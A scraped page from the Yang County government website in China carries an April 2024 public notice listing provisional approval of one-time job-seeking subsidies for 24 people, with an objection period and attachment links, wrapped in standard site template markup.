

--- FILE ---
content_type: text/html
request_url: http://yangxian.gov.cn/yxzf/yxzwgk/tzgg/202404/372522b080774ff8a1061d385febb160.shtml
body_size: 8426
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport"
          content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">


    
<meta name="SiteName" content="洋县人民政府"/>
<meta name="SiteDomain" content="http://www.yangxian.gov.cn"/>
<meta name="SiteIDCode" content="6107230017"/>
<meta name="ColumnName" content="通知公告" />
<meta name="ColumnDescription" content="通知公告"/>
<meta name="ColumnKeywords" content="通知公告"/>
<meta name="ColumnType" content="政务公开"/>
<meta name="ArticleTitle" content="洋县就业创业服务中心关于2024年第二批一次性求职补贴情况的公示"/>
<meta name="PubDate" content="2024-04-24 15:20:11"/>
<meta name="Keywords" content=""/>
<meta name="Description" content="洋县就业创业服务中心关于2024年第二批一次性求职补贴情况的公示"/>

<meta name="others" content="页面生成时间 2025-11-25 07:31:28" />
<meta name="template,templategroup,version" content="d2fb4e07e8ea4f4aafa1309e15060150,ac02459313c44b18a22637aa77c6815e,2.6" />
<title>洋县就业创业服务中心关于2024年第二批一次性求职补贴情况的公示 - 洋县人民政府</title>
    <meta name="keywords" content="中国•洋县，中国洋县，洋县，洋县人民政府，洋县人民政府网，洋县政府网站，走进洋县，洋县政府门户网站" />
<meta name="description" content="洋县，隶属于陕西省汉中市，位于陕西省西南部，汉中盆地东缘，北依秦岭，南靠巴山，东接佛坪、石泉县，南邻西乡县，西毗城固县，北界留坝、太白县。" />
    <meta name="ContentSource" content='洋县人社局'/>
    <link rel="stylesheet" href="/yxzf/xhtml/css/public/bootstrap.min.css"/>
    <link rel="stylesheet" href="/yxzf/xhtml/css/public/common.css"/>
    <link rel="stylesheet" href="/yxzf/xhtml/css/public/swiper.min.css"/>
    <link rel="stylesheet" href="/yxzf/xhtml/css/gk/gk.css"/>
    <script src="/yxzf/xhtml/js/jquery-1.11.3.js" type="text/javascript" charset="utf-8"></script>
    <script src="/yxzf/xhtml/js/bootstrap.js" type="text/javascript" charset="utf-8"></script>
    <script src="/yxzf/xhtml/js/swiper.min3.js" type="text/javascript" charset="utf-8"></script>
    <script src="/yxzf/xhtml/js/common.js" type="text/javascript" charset="utf-8"></script>
    <script src="/yxzf/xhtml/js/bootstrap-select.js"></script>
     <script src="/yxzf/xhtml/js/jquery.qrcode.min.js"></script><!--二维码代码仅正文页面使用-->
    
    <script src="/yxzf/xhtml/js/hits.js" type="text/javascript" charset="utf-8"></script>
    <script>
        $(function(){
          var source = "",
              sourcehtl = '洋县人社局';
            if(sourcehtl == null || sourcehtl == "" || sourcehtl == undefined){
              source = ' 洋县政府';
            }else{
                source = sourcehtl ;
            }
            $(".source").empty();
            $(".source").append(source);
          
          var author = "",
              authorhtl = '洋县人社局';
            if(authorhtl == null || authorhtl == "" || authorhtl == undefined){
              author = ' 洋县政府';
            }else{
                author = authorhtl ;
            }
            $(".author").empty();
            $(".author").append(author);
          
          var fbjg = "",
              fbjghtl = '洋县人社局';
            if(fbjghtl == null || fbjghtl == "" || fbjghtl == undefined){
              fbjg = ' 洋县政府';
            }else{
                fbjg = fbjghtl ;
            }
            $(".fbjg").empty();
            $(".fbjg").append(fbjg);
        })

    </script>
    <!--[if lt IE 9]>
<script src="https://cdn.jsdelivr.net/npm/html5shiv@3.7.3/dist/html5shiv.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/respond.js@1.4.2/dest/respond.min.js"></script>
<![endif]-->
 <style>
   .aboutHref h3{
        text-align: center;
       background: #005888;
       line-height: 36px;
       color: #fff;
   
     
   }
   .file-table tbody tr td.et2{
     width:13%;
   }
   .file-table tbody tr td.et3{
     text-align: center;
     width:20%;
   }
    .file-table tbody tr td.erl{
     text-align: left;
   }
</style>
  </head>
  <body class="body">
<!--头部-->
<div class="m-mask"></div>
<div class="oldzoom">
<!--头部-->
<div class="g-top hidden-xs relative">
  <div class="container">
    <div class="row clearfix">
      <div class=" col-lg-6 col-md-6 col-sm-6 top-con hidden-xs">
        <a href="http://www.gov.cn/" target="_blank">中央人民政府</a>
        <a href="http://www.shaanxi.gov.cn/" target="_blank">陕西省人民政府</a>
        <a href="http://www.hanzhong.gov.cn/" target="_blank">汉中市人民政府</a>
      </div>
      <div class=" col-lg-6 col-md-6 col-sm-6 tr top-con hidden-xs oldman">   
<a style="padding: 0 10px;background-color: #0950AB;color: #fff;height: 24px;line-height: 24px;margin: 0;" onClick="zzms()">长者浏览</a>
<a style="padding: 0 10px;background-color: #69f;height: 24px;line-height: 24px;margin: 0;" href="javascript:void(0)"  tabindex="0" readlabel=""   id="wzatool"  title="开启无障碍辅助工具" target="_self">无障碍</a>
<span style="display:inline-block;padding: 0 10px;text-align:center;color:#fff;font-size: 14px;line-height: 30px;border-radius: 5px;">网站支持IPv6</span>   
        <a id="translateLink" style="cursor:pointer;">繁体</a>
        <script type="text/javascript">
          var defaultEncoding = 0; //默认是否繁体，0-简体，1-繁体
          var translateDelay = 0; //延迟时间,若不在前, 要设定延迟翻译时间, 如100表示100ms,默认为0
          var cookieDomain = "http://www.snxx.gov.cn";//Cookie地址, 一定要设定, 通常为你的网址
          var msgToTraditionalChinese = "繁体"; //默认切换为繁体时显示的中文字符
          var msgToSimplifiedChinese = "简体"; //默认切换为简体时显示的中文字符
          var translateButtonId = "translateLink"; //默认互换id
          // translateInitilization();
        </script>
        <a id="dlbtn" href="javascript:void(0);">登录</a>
        <a id="tuic" href="javascript:void(0);" style="margin-left: 1rem;">退出</a>
        <a title="注册" target="_blank" href="https://sfrz.shaanxi.gov.cn/sysauth-v3/index/register?client_id=000000093&redirect_uri=http://www.hanzhong.gov.cn/hanzhongssoweb/login/oauth_callback?url=http://www.yangxian.gov.cn/&loginflg=0&pass_ok=true">注册</a>
       
      </div>

    </div>
  </div>
</div>
<!--/头部-->
<!--banner-->
<div class="g-banner">
  <div class="container">
    <div class="row clearfix">
      <div class="col-xs-9 hidden-sm hidden-md hidden-lg m-logo">
        <a href="/yxzf/index.shtml">
          <img class="" src="/yxzf/xhtml/images/public/logo.png">
          <!--<img class="img-responsive hidden-md hidden-lg" src="/yxzf/xhtml/images/public/logo1.png">-->
        </a>
      </div>
      <div class="hidden-xs col-sm-12 col-md-12 col-lg-12 m-logo">
        <a href="/yxzf/index.shtml">
          <img class="" src="/yxzf/xhtml/images/public/logo.png">
          <!--<img class="img-responsive hidden-md hidden-lg" src="/yxzf/xhtml/images/public/logo1.png">-->
        </a>
      </div>
      <div class="col-lg-12 col-md-12 col-sm-12 col-xs-3  clearfix">
        <!--搜索-->
        <div class="hidden-xs  web-search">
          <script type="text/javascript">
            window.onload = function () {
              var str = Math.round(Math.random() * 10000); // 定义变量
              var oText = document.getElementById('token');
              oText.value = str; // 给文本框赋值并显示
            }
          </script>
          <form action="/sou/6107230017/sou.html" method="get" name="searchform" target="_blank" id="searchform">
            <input name="token" type="hidden" id="token">
            <input name="tab" type="hidden" id="tab" value="all" />
            <input name="sitePath" type="hidden" id="sitePath" value="true" />
            <input name="siteCode" type="hidden" id="siteCode" value="6107230017">
            <input class="col-sm-10 col-md-10 col-lg-10 sc_text " placeholder="请输入搜索关键词" type="text" id="qt" name="qt" required="">
            <input type="submit" value="" class=" col-sm-2 col-md-2 sc_btn ">


          </form>

        </div>
        <!--搜索-->


        <!-- wap-nav-btn -->
        <div class="m-wap-nav col-xs-12 hidden-md hidden-sm hidden-lg " >
          <div class="u-wap-nav pull-right">
            <div></div>
            <div></div>
            <div></div>
          </div>
        </div>
        <div class="m-wapnav-body" style="display: none;">
          <a href="/yxzf/index.shtml">首&nbsp;&nbsp;&nbsp;页</a>
          <a href="/yxzf/yxzjyx/zj_ind.shtml">走进洋县</a>
          <a href="/yxzf/yxxwzx/yxxw/common_news_list.shtml">新闻中心</a>
          <a href="/yxzf/yxzwgk/zfxxgk_ind.shtml">政府信息公开</a>
          <a href="/yxzf/yx/zwfw/fw.shtml">政务服务</a>
          <a href="/yxzf/yxhdjl/hd_ind.shtml">互动交流</a>
          <a href="/yxzf/yxztzl/ztzl_ind.shtml">专题专栏</a>
          <!-- wap-search -->
          <div class="m-wap-search">
            <script type="text/javascript">
              window.onload = function () {
                var str = Math.round(Math.random() * 10000); // 定义变量
                var oText = document.getElementById('token');
                oText.value = str; // 给文本框赋值并显示
              }
                   //menu
			$(".m-wapnav-body").hide();
            $(".u-wap-nav").click(function(){
                $(".wap-nav").toggleClass("active");
                $("body").toggleClass("active");
                $(".m-wapnav-body").show();
            });
            $(".m-wapnav-body").click(function(){
                $(".wap-nav").removeClass("active");
                $("body").toggleClass("active");
                $(".m-wapnav-body").hide();
            });
            </script>
            <!--
<form action="/sou/6107230017/sou.html" method="get" name="searchform" target="_blank" id="searchform">
<input name="token" type="hidden" id="token">
<input name="tab" type="hidden" id="tab" value="all" />
<input name="sitePath" type="hidden" id="sitePath" value="true" />
<input name="siteCode" type="hidden" id="siteCode" value="6107230017">
<input type="text" type="text" id="qt" name="qt" required="" class="u-wap-sctext"/>
<input type="submit" class="u-wap-scbtn" value=""/>
</form>
-->
          </div>
          <!-- wap-search--END -->
        </div>
        <!-- wap-nav-btn--end -->
      </div>
    </div>
  </div>
</div>
<!--导航-->
<div class="g-nav hidden-xs ">
  <div class="container">
    <div class="m-nav">
      <a href="/yxzf/index.shtml" target="_blank">首&nbsp;&nbsp;&nbsp;&nbsp;页</a>

      <a href="/yxzf/yxzjyx/zj_ind.shtml">走进洋县</a>

      <a href="/yxzf/yxxwzx/yxxw/common_news_list.shtml">新闻中心</a>

      <a href="/yxzf/yxzwgk/zfxxgk_ind.shtml">政府信息公开</a>

      <a href="/yxzf/yxhdjl/hd_ind.shtml">互动交流</a>

      <a href="/yxzf/yx/zwfw/fw.shtml">政务服务</a>

      <a href="/yxzf/yxztzl/ztzl_ind.shtml">专题专栏</a>

    </div>
  </div>
</div>
<!--导航-->
<div class="g-blk20"></div>
<!--/banner-->
<!--/头部-->
    <div class="container base">

      <div class="indexBox-1 shadow-0 bdse-10 white">
        <div class="row clearfix hidden-xs">
          <!--当前位置-->
          <div class="position no-print">
            <span class="location-top">当前位置：</span>
<a href='/yxzf/index.shtml'  target="_parent">首页</a>&nbsp;>&nbsp;<a href='/yxzf/yxzwgk/zfxxgk_ind.shtml'  target="_parent">政府信息公开</a>&nbsp;>&nbsp;<a href='/yxzf/yxzwgk/tzgg/gk_n_tzgg.shtml'  target="_parent">通知公告</a>&nbsp;>&nbsp;<a href='/yxzf/yxzwgk/tzgg/gk_list.shtml'  target="_parent"><span>通知公告</span></a>

            <!--当前位置-end-->
          </div>
        </div>

        <div class="row clearfix">
          <div class="col-md-12">
            <div class="m-txt">
              <h1 class="m-txt-tt">洋县就业创业服务中心关于2024年第二批一次性求职补贴情况的公示</h1>

              <div class="m-txt-dtt"></div>
              <div class="m-txt-crm  hidden-xs hidden-sm">
                <span>发布时间：</span>
                <span>2024-04-24 15:20:11</span>
                &nbsp;&nbsp;
                <span>来源：<span class="source">洋县人社局</span></span>
              </div>
              <!--表头-->
              <div class="file-table hidden-xs hidden-sm ">
                <table cellpadding="0" cellspacing="0" width="100%"  align="center">
                  <colgroup>
                    <col width="12%">
                    <col>
                    <col width="12%">
                    <col>
                    <col width="12%">
                    <col>
                  </colgroup>
                  <tbody>
                    <tr>
                      <td class="et2">索引号</td>
                      <td class="et3">0160389940/2024-000027</td>
                      <td class="et2">发布日期</td>
                      <td class="et3">2024-04-24</td>
                      <td class="et2">发布机构</td>
                      <td class="et3"><span class="fbjg">洋县人社局</span></td>
                    </tr>
                    <tr>
                      <td class="et2">内容概述</td>
                      <td class="et3 erl" colspan="5" align="left">洋县就业创业服务中心关于2024年第二批一次性求职补贴情况的公示</td>
                    </tr>
                  </tbody>
                </table>
              </div>
              <!--表头end-->
              <div class="g-blk30"></div>
              <div class="m-txt-source hidden-md hidden-lg">
                <span class="font">发布时间：2024-04-24 15:20:11</span>
                <span class="font"></span>
              </div>
              <div class="m-txt-article" id="article">
                <p style="margin-top: 1em; margin-bottom: 1.5em; text-indent: 2em; line-height: 2; font-family: 微软雅黑; font-size: 14pt;"></p>
<p style="margin-top: 1em; margin-bottom: 1.5em; text-indent: 2em; line-height: 2; font-family: 微软雅黑; font-size: 14pt; text-align: center;"><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;"><span style="font-weight: bold; font-size: 18pt;">洋县就业创业服务中心关于2024年第二批一次性求职补贴情况的公示</span><br>
</font></span></p>
<p style="margin-top: 1em; margin-bottom: 1.5em; text-indent: 2em; line-height: 2; font-family: 微软雅黑; font-size: 14pt;"><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">根据</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">汉中市人力资源和社会保障局</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">《</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">关于进一步加大就业扶贫政策支持力度的通知</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">》</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">（汉人社发</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">[20</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">19</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">]</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">24</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">号</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">）</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">和洋县人力资源和社会保障局、洋县发展和改革局、洋县财政局、洋县农业农村局、洋县乡村振兴局《关于切实做好脱贫攻坚过渡期就业帮扶工作的通知》（洋人社发</font><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">[2021]123号）</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">文件</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">精神</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">，</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">我</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">中心</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">对</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">申请</font><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">2024年第二批一次性求职补贴</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">的</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">申报</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">资料已初审完毕，拟</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">审核通过</font><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">24</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">人</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">壹万贰仟元</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">整（</font></span><span style="font-family: 微软雅黑; font-size: 14pt;">¥</span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">12000</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">.00）</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">的一次性求职补贴。</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">现将具体情况</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">向全社会予以公示，公示时间</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">为</font><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">2024年4</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">月</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">24</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">日至</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">4</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">月</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">30</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">日，公示</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">期限</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">7天。公示期间如有疑议，请拨打举报电话0916—</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">8212852</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">，联系人：</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">洋县就业创业服务中心</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">就业科</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">。</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><o:p></o:p></span></p>
<p style="margin-top: 1em; margin-bottom: 1.5em; text-indent: 2em; line-height: 2; font-family: 微软雅黑; font-size: 14pt;"><span style="font-family: 微软雅黑; font-size: 14pt;"><o:p>&ensp;</o:p></span></p>
<p style="margin-top: 1em; margin-bottom: 1.5em; text-indent: 2em; line-height: 2; font-family: 微软雅黑; font-size: 14pt;"><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">附件</font><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">1:&ensp;<a href="372522b080774ff8a1061d385febb160/files/附件1：2024年第二批一次性求职补贴汇总表.xlsx" target="_blank" type="file">2024年第二批一次性求职补贴汇总表</a></font></span></p>
<p style="margin-top: 1em; margin-bottom: 1.5em; text-indent: 2em; line-height: 2; font-family: 微软雅黑; font-size: 14pt;"><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">附件</font><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">2：<a href="372522b080774ff8a1061d385febb160/files/附件2：2024年第二批一次性求职补贴人员花名册.xlsx" target="_blank" type="file">2024年第二批一次性求职补贴人员花名册</a></font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><o:p></o:p></span></p>
<p style="margin-top: 1em; margin-bottom: 1.5em; line-height: 2; font-family: 微软雅黑; font-size: 14pt;"><span style="font-size: 14pt;">&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;&ensp;</span></p>
<p style="margin-top: 1em; margin-bottom: 1.5em; line-height: 2; font-family: 微软雅黑; font-size: 14pt; text-align: right;"><font style="font-size: 14pt;">洋县就业创业服务中心</font></p>
<p style="margin-top: 1em; margin-bottom: 1.5em; text-indent: 2em; line-height: 2; font-family: 微软雅黑; font-size: 14pt; text-align: right;"><span style="font-family: 微软雅黑; font-size: 14pt;"><font face="仿宋_GB2312" style="font-family: 微软雅黑; font-size: 14pt;">2024年4月24日</font></span><span style="font-family: 微软雅黑; font-size: 14pt;"><o:p></o:p></span></p>
<p style="margin-top: 1em; margin-bottom: 1.5em; text-indent: 2em; line-height: 2; font-family: 微软雅黑; font-size: 14pt;"></p>    
              </div>
              <!--二维码-->
            <div class="mb-22"></div>
            <div class="qrcode mb-15 hidden-xs hidden-sm hidden-md">扫一扫在手机打开当前页</div>
            <div id="qrcode" class=" hidden-xs hidden-sm hidden-md"></div>
            <!--二维码 end-->
            </div>
          </div>
        </div>
      </div>
    </div>
<!--版权-->
<div class="g-blk20"></div>
<script src="/yxzf/xhtml/js/tw_cn.js"></script>
<script type="text/javascript">
                var defaultEncoding = 0; //默认是否繁体，0-简体，1-繁体
            var translateDelay = 0; //延迟时间,若不在前, 要设定延迟翻译时间, 如100表示100ms,默认为0
            var cookieDomain = "http://www.htq.gov.cn";//Cookie地址, 一定要设定, 通常为你的网址
            var msgToTraditionalChinese = "繁体"; //默认切换为繁体时显示的中文字符
            var msgToSimplifiedChinese = "简体"; //默认切换为简体时显示的中文字符
            var translateButtonId = "translateLink"; //默认互换id
            translateInitilization();</script>
<script type="text/javascript" src="http://www.hanzhong.gov.cn/hzszf/xhtml/js/hanzhong.js"></script>
<link href="http://www.hanzhong.gov.cn/hzszf/xhtml/styles/hanzhong.css" rel="stylesheet" type="text/css"/>
<script language="JavaScript">var _trackDataType = 'web';var _trackData = _trackData || [];</script>
<script type="text/javascript" charset="utf-8" id="kpyfx_js_id_10008579" src="//fxsjcj.kaipuyun.cn/count/10008579/10008579.js"></script>
<script src="/yxzf/xhtml/js/outurl.js"></script>
<script src="/yxzf/xhtml/js/md5.js" type="text/javascript" charset="utf-8"></script>
<script src="/yxzf/xhtml/js/login.js" type="text/javascript" charset="utf-8"></script>
<style>
    #_span_jiucuo{
        margin-top: 10%;
    float: left;
    }
 </style>
<!--友情链接-->
<div class="Ahref  hidden-xs">
    <div class="container">
        <div class="hidden-print">
            <div class="">
                <!--WEB版权-->
                <div class="row clearfix ">
                    <div class="footerpc " id="newspic">
                        <!--下拉框-->
                        <div class="col-md-12">
                            <div class="aboutA col-lg-3 col-sm-3 col-xs-6">
                                <p>相关链接</p>
                            </div>
                            <div class="col-lg-3  col-sm-3 col-xs-6">
                                <select name="" id="1" class="selectpicker form-control footerselect" data-live-search="true" onchange="window.open(this.options[this.selectedIndex].value)">
                                    <option value="0" selected="" disabled="" class="hidden">省区政府网站</option>
                                     <option value="http://www.beijing.gov.cn/"><a href="http://www.beijing.gov.cn/" target="_blank">北京</a></option>
          							 <option value="http://www.tj.gov.cn/">天津</option>
   							         <option value="http://www.hebei.gov.cn/">河北</option>
        						     <option value="http://www.shanxi.gov.cn/">山西</option>
       							     <option value="http://www.nmg.gov.cn/">内蒙古</option>
        							 <option value="http://www.ln.gov.cn">辽宁</option>
       							     <option value="http://www.jl.gov.cn">吉林</option>
       							     <option value="http://www.shanghai.gov.cn/">上海</option>
            						 <option value="http://www.jiangsu.gov.cn/">江苏</option>
          							 <option value="http://www.zj.gov.cn/">浙江</option>
         							 <option value="http://www.ah.gov.cn/">安徽</option>
         							 <option value="http://www.jiangxi.gov.cn">江西</option>
         						     <option value="http://www.shandong.gov.cn/">山东</option>
           						     <option value="http://www.henan.gov.cn/">河南</option>
          						     <option value="http://www.hubei.gov.cn/">湖北</option>
         						     <option value="http://www.hunan.gov.cn/">湖南</option>
         						     <option value="http://www.gd.gov.cn/">广东</option>
        						     <option value="http://www.gxzf.gov.cn/">广西</option>
          						     <option value="http://www.hainan.gov.cn/">海南</option>
        							 <option value="http://www.cq.gov.cn/">重庆</option>
         						     <option value="http://www.sc.gov.cn">四川</option>
           							<option value="http://www.guizhou.gov.cn/">贵州</option>
         						     <option value="http://www.yn.gov.cn/">云南</option>
                                     <option value="http://www.xizang.gov.cn/">西藏</option>
                                     <option value="http://www.shaanxi.gov.cn/">陕西</option>
                                    <option value="http://www.gansu.gov.cn/">甘肃</option>
                                    <option value="http://www.nx.gov.cn/">宁夏</option>
                                    <option value="http://www.qh.gov.cn/">青海</option>
                                    <option value="http://www.xinjiang.gov.cn/">新疆</option>
                                    <option value="https://www.gov.hk/sc/residents">香港</option>
                                    <option value="http://www.gov.mo">澳门</option>
                                    <option value="http://www.taiwan.cn">台湾</option>
                                    <option value="http://www.xjbt.gov.cn/">新疆生产建设兵团</option>
                                </select>
                            </div>
